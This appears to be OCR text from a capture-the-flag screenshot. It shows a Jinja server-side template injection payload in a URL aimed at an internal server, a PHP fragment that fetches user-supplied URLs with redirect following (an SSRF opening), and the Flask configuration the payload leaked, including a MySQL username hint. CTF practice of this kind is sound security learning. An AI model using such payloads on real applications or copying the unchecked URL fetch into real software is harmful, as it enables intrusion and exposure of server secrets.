 ctf473831530.yulige.top:12345/?u
不安全 | 172.11.243.81:8080/yulige/{{url_for.__globals__[%27current_app%27].config}}
应用 常去论坛 博客 信息收集 漏洞利用 各种下载 Programming 学习 在线工具
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(1242) "<Config {'TEMPLATES_AUTO_RELOAD': None, 'JSON_SORT_KEYS': True, 'SESSION_COOKIE_PATH':
None, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_SAMESITE': None,
'TRAP_HTTP_EXCEPTIONS': False, 'PROPAGATE_EXCEPTIONS': None, HINT': 'mysql_user_is_yuligeeee123321',
'SESSION_COOKIE_DOMAIN': None, 'USE_X_SENDFILE': False, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'SECRET_KEY': None, 'MAX_CONTENT_LENGTH': None,
'PREFERRED_URL_SCHEME': 'http', 'TRAP_BAD_REQUEST_ERRORS': None, 'ENV': 'production',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0,
43200), 'MAX_COOKIE_SIZE': 4093, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'APPLICATION_ROOT': '/', 'TESTING':
False, 'EXPLAIN_TEMPLATE_LOADING': False, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY':
True, 'JSON_AS_ASCII': True, 'DEBUG': False, 'SERVER_NAME': None}>"